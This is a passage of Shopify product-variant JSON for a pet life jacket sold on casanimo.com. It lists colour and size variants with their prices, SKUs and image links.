S-3.5-4.5kg","options":["Orange","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261807957,"title":"Orange \/ M-4.5-10kg","option1":"Orange","option2":"M-4.5-10kg","option3":null,"sku":"14:691#Orange;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828663637,"product_id":8740787552597,"position":12,"created_at":"2023-07-24T09:27:49+02:00","updated_at":"2023-07-24T09:27:49+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","variant_ids":[47101260726613,47101261087061,47101261447509,47101261807957,47101262168405,47101262528853,47101262889301]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ M-4.5-10kg","public_title":"Orange \/ M-4.5-10kg","options":["Orange","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262168405,"title":"Orange \/ L-10-15kg","option1":"Orange","option2":"L-10-15kg","option3":null,"sku":"14:691#Orange;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828663637,"product_id":8740787552597,"position":12,"created_at":"2023-07-24T09:27:49+02:00","updated_at":"2023-07-24T09:27:49+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","variant_ids":[47101260726613,47101261087061,47101261447509,47101261807957,47101262168405,47101262528853,47101262889301]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ L-10-15kg","public_title":"Orange \/ L-10-15kg","options":["Orange","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262528853,"title":"Orange \/ XL-15-20kg","option1":"Orange","option2":"XL-15-20kg","option3":null,"sku":"14:691#Orange;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828663637,"product_id":8740787552597,"position":12,"created_at":"2023-07-24T09:27:49+02:00","updated_at":"2023-07-24T09:27:49+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","variant_ids":[47101260726613,47101261087061,47101261447509,47101261807957,47101262168405,47101262528853,47101262889301]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XL-15-20kg","public_title":"Orange \/ XL-15-20kg","options":["Orange","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262889301,"title":"Orange \/ XXL- 20-25kg","option1":"Orange","option2":"XXL- 20-25kg","option3":null,"sku":"14:691#Orange;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505828663637,"product_id":8740787552597,"position":12,"created_at":"2023-07-24T09:27:49+02:00","updated_at":"2023-07-24T09:27:49+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","variant_ids":[47101260726613,47101261087061,47101261447509,47101261807957,47101262168405,47101262528853,47101262889301]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XXL- 20-25kg","public_title":"Orange \/ XXL- 20-25kg","options":["Orange","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260759381,"title":"Rose 1 \/ XXS-0.6-1.5kg","option1":"Rose 1","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:173#Pink Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825878357,"product_id":8740787552597,"position":3,"created_at":"2023-07-24T09:27:24+02:00","updated_at":"2023-07-24T09:27:24+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","variant_ids":[47101260759381,47101261119829,47101261480277,47101261840725,47101262201173,47101262561621,47101262922069]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XXS-0.6-1.5kg","public_title":"Rose 1 \/ XXS-0.6-1.5kg","options":["Rose 1","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261119829,"title":"Rose 1 \/ XS-1.5-3.5kg","option1":"Rose 1","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:173#Pink Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825878357,"product_id":8740787552597,"position":3,"created_at":"2023-07-24T09:27:24+02:00","updated_at":"2023-07-24T09:27:24+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","variant_ids":[47101260759381,47101261119829,47101261480277,47101261840725,47101262201173,47101262561621,47101262922069]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XS-1.5-3.5kg","public_title":"Rose 1 \/ XS-1.5-3.5kg","options":["Rose 1","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261480277,"title":"Rose 1 \/ S-3.5-4.5kg","option1":"Rose 1","option2":"S-3.5-4.5kg","option3":null,"sku":"14:173#Pink Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825878357,"product_id":8740787552597,"position":3,"created_at":"2023-07-24T09:27:24+02:00","updated_at":"2023-07-24T09:27:24+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","variant_ids":[47101260759381,47101261119829,47101261480277,47101261840725,47101262201173,47101262561621,47101262922069]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ S-3.5-4.5kg","public_title":"Rose 1 \/ S-3.5-4.5kg","options":["Rose 1","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261840725,"title":"Rose 1 \/ M-4.5-10kg","option1":"Rose 1","option2":"M-4.5-10kg","option3":null,"sku":"14:173#Pink Dot;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825878357,"product_id":8740787552597,"position":3,"created_at":"2023-07-24T09:27:24+02:00","updated_at":"2023-07-24T09:27:24+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","variant_ids":[47101260759381,47101261119829,47101261480277,47101261840725,47101262201173,47101262561621,47101262922069]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ M-4.5-10kg","public_title":"Rose 1 \/ M-4.5-10kg","options":["Rose 1","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262201173,"title":"Rose 1 \/ L-10-15kg","option1":"Rose 1","option2":"L-10-15kg","option3":null,"sku":"14:173#Pink Dot;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825878357,"product_id":8740787552597,"position":3,"created_at":"2023-07-24T09:27:24+02:00","updated_at":"2023-07-24T09:27:24+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","variant_ids":[47101260759381,47101261119829,47101261480277,47101261840725,47101262201173,47101262561621,47101262922069]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ L-10-15kg","public_title":"Rose 1 \/ L-10-15kg","options":["Rose 1","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262561621,"title":"Rose 1 \/ XL-15-20kg","option1":"Rose 1","option2":"XL-15-20kg","option3":null,"sku":"14:173#Pink Dot;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825878357,"product_id":8740787552597,"position":3,"created_at":"2023-07-24T09:27:24+02:00","updated_at":"2023-07-24T09:27:24+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","variant_ids":[47101260759381,47101261119829,47101261480277,47101261840725,47101262201173,47101262561621,47101262922069]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XL-15-20kg","public_title":"Rose 1 \/ XL-15-20kg","options":["Rose 1","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262922069,"title":"Rose 1 \/ XXL- 20-25kg","option1":"Rose 1","option2":"XXL- 20-25kg","option3":null,"sku":"14:173#Pink Dot;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505825878357,"product_id":8740787552597,"position":3,"created_at":"2023-07-24T09:27:24+02:00","updated_at":"2023-07-24T09:27:24+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","variant_ids":[47101260759381,47101261119829,47101261480277,47101261840725,47101262201173,47101262561621,47101262922069]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XXL- 20-25kg","public_title":"Rose 1 \/ XXL- 20-25kg","options":["Rose 1","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260792149,"title":"Bleu 1 \/ XXS-0.6-1.5kg","option1":"Bleu 1","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:366#Blue Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827615061,"product_id":8740787552597,"position":7,"created_at":"2023-07-24T09:27:35+02:00","updated_at":"2023-07-24T09:27:35+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","variant_ids":[47101260792149,47101261152597,47101261513045,47101261873493,47101262233941,47101262594389,47101262954837]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XXS-0.6-1.5kg","public_title":"Bleu 1 \/ XXS-0.6-1.5kg","options":["Bleu 1","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261152597,"title":"Bleu 1 \/ XS-1.5-3.5kg","option1":"Bleu 1","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:366#Blue Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827615061,"product_id":8740787552597,"position":7,"created_at":"2023-07-24T09:27:35+02:00","updated_at":"2023-07-24T09:27:35+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","variant_ids":[47101260792149,47101261152597,47101261513045,47101261873493,47101262233941,47101262594389,47101262954837]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XS-1.5-3.5kg","public_title":"Bleu 1 \/ XS-1.5-3.5kg","options":["Bleu 1","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261513045,"title":"Bleu 1 \/ S-3.5-4.5kg","option1":"Bleu 1","option2":"S-3.5-4.5kg","option3":null,"sku":"14:366#Blue Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827615061,"product_id":8740787552597,"position":7,"created_at":"2023-07-24T09:27:35+02:00","updated_at":"2023-07-24T09:27:35+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","variant_ids":[47101260792149,47101261152597,47101261513045,47101261873493,47101262233941,47101262594389,47101262954837]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ S-3.5-4.5kg","public_title":"Bleu 1 \/ S-3.5-4.5kg","options":["Bleu 1","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261873493,"title":"Bleu 1 \/ M-4.5-10kg","option1":"Bleu 1","option2":"M-4.5-10kg","option3":null,"sku":"14:366#Blue Dot;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827615061,"product_id":8740787552597,"position":7,"created_at":"2023-07-24T09:27:35+02:00","updated_at":"2023-07-24T09:27:35+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","variant_ids":[47101260792149,47101261152597,47101261513045,47101261873493,47101262233941,47101262594389,47101262954837]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ M-4.5-10kg","public_title":"Bleu 1 \/ M-4.5-10kg","options":["Bleu 1","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262233941,"title":"Bleu 1 \/ L-10-15kg","option1":"Bleu 1","option2":"L-10-15kg","option3":null,"sku":"14:366#Blue Dot;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827615061,"product_id":8740787552597,"position":7,"created_at":"2023-07-24T09:27:35+02:00","updated_at":"2023-07-24T09:27:35+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","variant_ids":[47101260792149,47101261152597,47101261513045,47101261873493,47101262233941,47101262594389,47101262954837]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ L-10-15kg","public_title":"Bleu 1 \/ L-10-15kg","options":["Bleu 1","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262594389,"title":"Bleu 1 \/ XL-15-20kg","option1":"Bleu 1","option2":"XL-15-20kg","option3":null,"sku":"14:366#Blue Dot;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827615061,"product_id":8740787552597,"position":7,"created_at":"2023-07-24T09:27:35+02:00","updated_at":"2023-07-24T09:27:35+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","variant_ids":[47101260792149,47101261152597,47101261513045,47101261873493,47101262233941,47101262594389,47101262954837]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XL-15-20kg","public_title":"Bleu 1 \/ XL-15-20kg","options":["Bleu 1","XL-15-20kg"],"price":4990,"weight":0,"compare_at_price":4990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262954837,"title":"Bleu 1 \/ XXL- 20-25kg","option1":"Bleu 1","option2":"XXL- 20-25kg","option3":null,"sku":"14:366#Blue Dot;5:4183#XXL-suit 20-25kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827615061,"product_id":8740787552597,"position":7,"created_at":"2023-07-24T09:27:35+02:00","updated_at":"2023-07-24T09:27:35+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","variant_ids":[47101260792149,47101261152597,47101261513045,47101261873493,47101262233941,47101262594389,47101262954837]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XXL- 20-25kg","public_title":"Bleu 1 \/ XXL- 20-25kg","options":["Bleu 1","XXL- 20-25kg"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101260824917,"title":"Rouge \/ XXS-0.6-1.5kg","option1":"Rouge","option2":"XXS-0.6-1.5kg","option3":null,"sku":"14:1052#Red Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827942741,"product_id":8740787552597,"position":8,"created_at":"2023-07-24T09:27:38+02:00","updated_at":"2023-07-24T09:27:38+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","variant_ids":[47101260824917,47101261185365,47101261545813,47101261906261,47101262266709,47101262627157,47101262987605]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XXS-0.6-1.5kg","public_title":"Rouge \/ XXS-0.6-1.5kg","options":["Rouge","XXS-0.6-1.5kg"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261185365,"title":"Rouge \/ XS-1.5-3.5kg","option1":"Rouge","option2":"XS-1.5-3.5kg","option3":null,"sku":"14:1052#Red Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827942741,"product_id":8740787552597,"position":8,"created_at":"2023-07-24T09:27:38+02:00","updated_at":"2023-07-24T09:27:38+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","variant_ids":[47101260824917,47101261185365,47101261545813,47101261906261,47101262266709,47101262627157,47101262987605]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XS-1.5-3.5kg","public_title":"Rouge \/ XS-1.5-3.5kg","options":["Rouge","XS-1.5-3.5kg"],"price":4290,"weight":0,"compare_at_price":4290,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261545813,"title":"Rouge \/ S-3.5-4.5kg","option1":"Rouge","option2":"S-3.5-4.5kg","option3":null,"sku":"14:1052#Red Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827942741,"product_id":8740787552597,"position":8,"created_at":"2023-07-24T09:27:38+02:00","updated_at":"2023-07-24T09:27:38+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","variant_ids":[47101260824917,47101261185365,47101261545813,47101261906261,47101262266709,47101262627157,47101262987605]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ S-3.5-4.5kg","public_title":"Rouge \/ S-3.5-4.5kg","options":["Rouge","S-3.5-4.5kg"],"price":4490,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101261906261,"title":"Rouge \/ M-4.5-10kg","option1":"Rouge","option2":"M-4.5-10kg","option3":null,"sku":"14:1052#Red Paw;5:361385#M-suit 4.5-10kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827942741,"product_id":8740787552597,"position":8,"created_at":"2023-07-24T09:27:38+02:00","updated_at":"2023-07-24T09:27:38+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","variant_ids":[47101260824917,47101261185365,47101261545813,47101261906261,47101262266709,47101262627157,47101262987605]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ M-4.5-10kg","public_title":"Rouge \/ M-4.5-10kg","options":["Rouge","M-4.5-10kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262266709,"title":"Rouge \/ L-10-15kg","option1":"Rouge","option2":"L-10-15kg","option3":null,"sku":"14:1052#Red Paw;5:100014065#L-suit 10-15kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827942741,"product_id":8740787552597,"position":8,"created_at":"2023-07-24T09:27:38+02:00","updated_at":"2023-07-24T09:27:38+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","variant_ids":[47101260824917,47101261185365,47101261545813,47101261906261,47101262266709,47101262627157,47101262987605]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ L-10-15kg","public_title":"Rouge \/ L-10-15kg","options":["Rouge","L-10-15kg"],"price":4690,"weight":0,"compare_at_price":4690,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47101262627157,"title":"Rouge \/ XL-15-20kg","option1":"Rouge","option2":"XL-15-20kg","option3":null,"sku":"14:1052#Red Paw;5:4182#XL-suit 15-20kg;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":50505827942741,"product_id":8740787552597,"position":8,"created_at":"2023-07-24T09:27:38+02:00","updated_at":"2023-07-24T09:27:38+02:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","variant_ids":[47101260824917,47101261185365,47101261545813,47101261906261,47101262266709,47101262627157,47101262987605]},"available":true,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XL-15-20kg","public_title":"Rouge \/ 